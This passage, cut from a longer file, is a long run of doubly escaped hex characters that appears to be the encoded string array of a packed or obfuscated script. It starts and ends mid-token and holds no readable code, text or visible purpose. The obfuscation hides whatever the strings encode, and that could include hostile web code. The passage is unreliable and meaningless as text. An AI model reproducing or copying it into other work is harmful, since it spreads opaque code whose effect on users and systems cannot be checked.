c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5